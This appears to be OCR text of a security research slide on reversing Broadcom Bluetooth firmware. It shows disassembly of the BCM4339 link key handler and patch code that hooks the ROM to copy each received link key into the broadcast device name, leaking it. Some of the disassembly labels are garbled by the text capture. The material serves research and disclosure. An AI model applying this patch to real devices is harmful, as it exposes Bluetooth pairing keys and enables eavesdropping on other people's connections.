 Exploit Payload: Rename Device to Link Key Value
Original Code
0x63E56 bthci_cmd_lc_HandleLink_Key_Request_Reply
0x63E56 PUSH.W {R4-R8,LR}
0x63E5A MOV R6, R0
0x63E5C ADD.W R7, R0, #8
0x63E60 MOV R5, R1
0x63E62 ADDS R0, R1, #3 ; bdaddr
0x63E64 BL b device_name_link_key ress_42F78
0x63E68 MOVS R4, R0 ; conn == 0?
0x63E6A BEQ no_conn_for_bd_addr
; memcpy(conn->link_key, payload, 0x10)
0x63E6C MOVS R2, #0x10 ; size
0x63E6E ADD.W R1, R5, #9 ; src
0x63E72 ADD.W R0, R4, #0x68 ; dst
0x63E76 BL __rt_memcpy
Step 1: Whenever the host sends a link key
to the controller, copy the key to the
local device name.
ROM Hook without Nexmon BPatch
void activate_leak(void) {
void* patch = (void*) 0xbd4cf073; // inline assembly for "b device_name_link_key"
patch_installPatchEntry(0x63E64, &patch, 120);
}
New Function
__attribute__((naked)) // do not push registers etc.
void device_name_link_key(void) {
char* rm_deviceLocalName = (char*) 0x2178B4; // BCM4339 specific location
memcpybt(rm_deviceLocalName, "\x12\x09", 2);
// memcpy(rm_deviceLocalName+2, payload, 0x10)
__asm__( "mov r2, #0x10\n\t"
"add r1, r5, #9\n\t"
"ldr r0, =0x2178B6\n\t"
"bl memcpybt\n\t"
// TODO this also renames our device under attack to all other link
// keys when used, we could uninstall the patch entry here...
"bl 0x42f78\n\t" // restore original function
"b 0x63E68\n\t"); // return to original function
}
33
Jiska Classen
Dennis Mantz
Reversing and Exploiting
Broadcom Bluetooth